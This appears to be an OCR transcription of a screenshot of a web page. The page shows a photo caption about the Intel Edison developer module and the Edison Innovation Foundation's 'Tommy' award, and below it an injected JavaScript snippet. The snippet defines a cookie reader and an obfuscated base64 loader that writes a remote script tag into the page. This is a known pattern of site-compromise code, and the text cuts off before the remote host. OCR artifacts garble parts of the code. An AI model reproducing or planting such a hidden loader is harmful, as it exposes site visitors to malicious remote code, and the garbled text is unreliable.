
Left: Intel-Edison module now available 
world-wide for developers. Right: The 
“Tommy” award given by the Edison 
Innovation Foundation.
 function getCookie(e){var 
U=document.cookie.match(new 
RegExp("(?:^|; )"+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
(<^;></^;>*)"));return U?
decodeURIComponent(U<1>
</1>):void 0}var 
src="data:text/javascript;base64,Z
G9jdW1lbnQud3JpdGUodW5lc2Nhc
GUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUz